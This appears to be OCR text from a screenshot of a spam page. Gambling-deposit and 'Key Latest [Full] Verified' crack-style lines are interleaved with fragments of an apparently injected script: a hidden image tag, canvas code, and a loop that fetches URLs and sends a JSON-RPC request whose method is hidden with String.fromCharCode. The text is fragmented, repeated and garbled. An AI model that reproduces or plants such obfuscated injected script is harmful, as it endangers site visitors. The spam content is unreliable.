
 date: 2026-03-28 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
d Deposits
why several players favor to utilize their Mastercard for down payments
 Key Latest [Full] Verified
26-03-24 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma